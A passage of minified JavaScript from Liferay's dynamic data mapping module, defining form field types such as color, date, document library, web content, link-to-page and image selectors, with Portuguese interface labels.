var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
